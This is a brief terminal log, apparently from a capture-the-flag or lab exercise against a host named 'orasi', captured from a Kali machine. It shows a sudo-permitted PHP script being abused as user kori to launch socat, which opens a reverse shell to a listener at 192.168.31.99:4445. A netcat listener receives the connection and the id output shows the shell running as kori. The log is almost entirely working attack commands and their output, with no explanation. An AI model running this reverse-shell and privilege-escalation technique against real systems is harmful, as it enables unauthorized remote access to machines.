 www-data@orasi:~/html$ socat
2022/07/22 04:20:09 socat[10214] E exactly 2 addresses required (there are 0); use option "-h" for help
www-data@orasi:~/html$ sudo -u kori /bin/php /home/kori/jail.php socat exec:'sh',pty,stderr,setsid,sigint,sane tcp:192.168
.31.99:4445
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [192.168.31.99] from (UNKNOWN) [192.168.31.17] 40676
sh: 0: can't access tty; job control turned off
$ id
id
uid=1001(kori) gid=1001(kori) groups=1001(kori)
$